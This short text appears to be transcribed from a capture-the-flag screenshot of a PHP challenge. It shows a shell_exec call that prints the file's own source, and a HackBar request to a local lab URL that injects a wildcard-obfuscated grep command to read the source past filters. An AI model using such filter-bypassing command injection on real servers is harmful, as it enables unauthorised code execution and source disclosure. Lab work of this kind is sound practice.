 ?>
highlight_string(shell_exec("cat ".__FILE__." | grep -v preg_match | grep -v highlight"));
Inspector Console Debugger Network Style Editor Performance Memory
Encryption Encoding SQL XSS Other
Load URL
http://127.0.0.1:8800/zako/?_[secret.xswl.io=grep "highl" inde?.ph?
Split URL
Execute
Post data Referer User Agent Cookies Clear All